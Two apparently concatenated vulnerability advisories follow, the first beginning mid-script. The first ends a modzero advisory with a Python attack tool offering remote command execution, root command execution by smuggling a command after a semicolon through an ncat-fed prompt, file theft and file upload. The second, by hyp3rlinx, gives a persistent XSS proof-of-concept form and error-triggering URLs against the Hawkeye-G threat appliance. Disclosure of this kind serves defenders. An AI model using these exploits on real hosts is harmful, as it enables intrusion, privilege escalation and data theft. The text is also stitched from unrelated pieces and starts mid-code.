print data
def exec_root(cmd):
data = get_command_output('echo -e "timezone\n1\n;' + cmd + ' > /tmp/.x" | ncat --send-only
127.0.0.1 2210; sleep 1; cat /tmp/.x | base64')
print data
def upload_file(fname, dst_file):
with open(fname, 'r') as content_file:
b64_content = base64.standard_b64encode(content_file.read())
get_command_output("echo " + b64_content + " | base64 -d > " + dst_file)
def main():
global url
parser = OptionParser()
parser.add_option("--host", dest="host", help="The host to attack")
parser.add_option("--dir", dest="dir", help="The directory to retrieve")
parser.add_option("--file", dest="file", help="The file to retrieve")
parser.add_option("--cmd", dest="cmd", help="The command to execute")
parser.add_option("--root", dest="root", help="The command to execute with root privileges")
parser.add_option("--upload", dest="upload", help="A local file to upload")
parser.add_option("--dst", dest="dst_file", help="The destination file for uploaded content")
(options, args) = parser.parse_args()
if options.host:
url = 'https://%s/login.php' % (options.host)
if options.dir:
get_dir(options.dir)
elif options.file:
get_file(options.file)
elif options.cmd:
exec_cmd(options.cmd)
elif options.root:
exec_root(options.root)
elif options.upload:
upload_file(options.upload, options.dst_file)
if __name__ == "__main__":
main()
---------------------------------------------------------------------
6. Workaround
---------------------------------------------------------------------
A workaround is not known.
---------------------------------------------------------------------
7. Fix
---------------------------------------------------------------------
It is not known to modzero, if a security fix is available.
---------------------------------------------------------------------
8. Credits
---------------------------------------------------------------------
* Martin Schobert (martin@modzero.ch)
---------------------------------------------------------------------
9. About modzero
---------------------------------------------------------------------
The independent Swiss company modzero AG assists clients with
security analysis in the complex areas of computer technology. The
focus lies on highly detailed technical analysis of concepts,
software and hardware components as well as the development of
individual solutions. Colleagues at modzero AG work exclusively in
practical, highly technical computer-security areas and can draw on
decades of experience in various platforms, system concepts, and
designs.
https://www.modzero.ch
contact@modzero.ch
---------------------------------------------------------------------
10. Disclaimer
---------------------------------------------------------------------
The information in the advisory is believed to be accurate at the
time of publishing based on currently available information. Use of
the information constitutes acceptance for use in an AS IS condition.
There are no warranties with regard to this information. Neither the
author nor the publisher accepts any liability for any direct,
indirect, or consequential loss or damage arising from use of, or
reliance on, this information.
# Exploit Title: Persistent XSS, Information Leakage IDS / IPS
# Google Dork: intitle: Persistent XSS, Information Leakage IDS / IPS
# Date: 2015-07-25
# Exploit Author: John Page ( hyp3rlinx )
# Website: hyp3rlinx.altervista.org
# Vendor Homepage: www.hexiscyber.com
# Software Link: www.hexiscyber.com/products/hawkeye-g
# Version: v3.0.1.4912
# Tested on: windows 7 SP1
# Category: Network Threat Appliance IDS / IPS
Vendor:
================================
www.hexiscyber.com
Product:
================================
Hawkeye-G v3.0.1.4912
Hawkeye G is an active defense disruptive technology that
detects, investigates, remediates and removes cyber threats
within the network.
Vulnerability Type:
=============================================
Persistent XSS & Server Information Leakage
CVE Reference:
==============
N/A
Advisory Information:
=====================================================================
Persistent XSS:
---------------
Hexis cyber Hawkeye-G network threat appliance is vulnerable to
persistent XSS injection when adding device accounts to the system.
The appliance contains an endpoint sensor that collects client
information to report back to the Hawkeye-G web interface.
When adding device accounts to the system XSS payloads supplied to the
vulnerable id parameter 'name' will be stored in database and executed each
time certain threat appliance webpages are visited.
Server Information Disclosure:
-----------------------------
We can force internal server 500 errors that leak back end information's.
Stack traces are echoed out to the end user instead of being suppressed
this can give attackers valuable information into the system internals
possibly helping attackers in crafting more specific types of attacks.
Exploit code(s):
===============
Persistent XSS:
---------------
<form id="exploit" action="
https://localhost:8443/interface/rest/accounts/json" method="post">
<input type="text" name="human" value="true" />
<input type="text" name="name" value="<script>alert(666)</script>" />
<input type="text" name="domainId" value=""/>
<input type="text" name="domain_id" value="" />
<input type="text" name="roving" value="false" />
</form>
Accessing URL will execute malicious XSS stored in Hawkeye-G backend
database.
https://localhost:8443/interface/app/#/account-management
vulnerable parameter:
'name'
<input placeholder="Name" ng-model="record.name" id="name"
class="formeditbox ng-pristine ng-invalid ng-invalid-required ng-touched"
name="name" required="" ng-disabled="record.guid">
Server Information Leakage:
---------------------------
These examples will result in 500 internal server error info disclosures:
1-
https://localhost:8443/interface/rest/threatfeeds/pagedJson?namePattern=&page=0&size=25&sortCol=address&sortDir=%22/%3E%3Cscript%3Ealert%280%29%3C/script%3E
2-
https://localhost:8443/interface/rest/mitigationWhitelist/paged?namePattern=WEB-INF/web.xml&page=0&size=0&source-filter=
Disclosure Timeline:
=========================================================
Vendor Notification: June 30, 2015
July 25, 2015 : Public Disclosure
Severity Level:
=========================================================
High
Description:
==========================================================
Request Method(s): [+] POST & GET
Vulnerable Product: [+] Hawkeye-G v3.0.1.4912
Vulnerable Parameter(s): [+] name, namePattern, sortDir
Affected Area(s): [+] Network Threat Appliance
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author. The author is not responsible for any misuse of the information
contained herein and prohibits any malicious use of all security related
information or exploits by the author or elsewhere.
by hyp3rlinx




